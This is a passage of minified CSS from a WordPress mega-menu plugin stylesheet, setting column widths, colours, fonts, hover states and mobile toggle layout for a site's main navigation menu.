999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 0px 80px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu 